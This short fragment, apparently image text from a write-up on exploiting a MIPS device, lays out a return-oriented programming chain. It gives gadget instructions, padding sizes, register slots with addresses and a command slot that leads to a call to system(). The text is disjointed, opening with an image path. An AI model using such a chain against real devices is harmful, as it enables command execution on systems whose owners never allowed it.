 addiu $s5,$sp,0x10
move $a1,$s3
move $a2,$s1
move $t9,$s0
Jalr $t9 ;system()
move $a0,$s5
Padding(973B)
$S0
(0x531FF)
Padding(16B)
$S5
(0x159cc)
Padding(12B)
入口
$RA
(0x158c8)
Padding(16B)
CMD
move $t9,$s5
jalr $t9
addiu $s0,1 ;($s0=0x53200)